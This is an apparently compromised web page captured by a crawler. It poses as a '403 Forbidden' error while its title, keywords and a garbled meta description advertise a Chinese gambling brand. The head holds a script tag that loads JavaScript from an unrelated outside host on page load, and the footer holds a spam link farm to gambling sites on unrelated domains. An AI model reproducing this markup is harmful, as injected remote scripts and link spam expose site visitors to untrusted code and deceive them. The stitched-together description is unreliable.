

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curaduria4.com/JpkNXZVIMT/224804-19318/276212.html
body_size: 1167
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动在线(中国)唯一官方网站</title>
<meta content="乐动在线(中国)唯一官方网站," name="keywords"/>
<meta content="乐动在线(中国)唯一官方网站（以下简称）是一家半导体控股集团，其业务主要覆盖安全芯片设计及应用、集成电路电子设计自动化（“EDA”）系统研发及应用以及第三代半导体产品研发和生产等。乐动在线(中国)唯一官方网站将继续坚持“与时俱进、认真求实、团结协作、快乐工作”的核心价值观，坚持“提供优质环保钢管，改善人类生活环境，引领促进行业发展”的使命，用心塑造郑州京华特色的“华岐”品牌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/JpkNXZVIMT/224804-19318/276212.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/07 05:01:53</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.collegesexdates.com">米乐在线登录官网</a> | <a href="http://www.rochellepenningtonbooks.com">天博官方网页版</a> | <a href="http://www.battlefieldnexus.com">AC米兰（中国）体育官方网站</a> | <a href="http://www.ikder.com">星空在线(中国)唯一官方网站</a> | <a href="http://www.ecigsrus.com">MK官方网页版</a> | <a href="http://www.freemarketzealot.com">世界杯竞猜中国有限公司官网</a> | <a href="http://www.jblooms.com">赢博体育</a> | <a href="http://www.stormfreeze.com">安博网官方站网页版</a> | <a href="http://www.cibees.com">球友会app最新版下载</a> | 
</div>
</body>
</html>
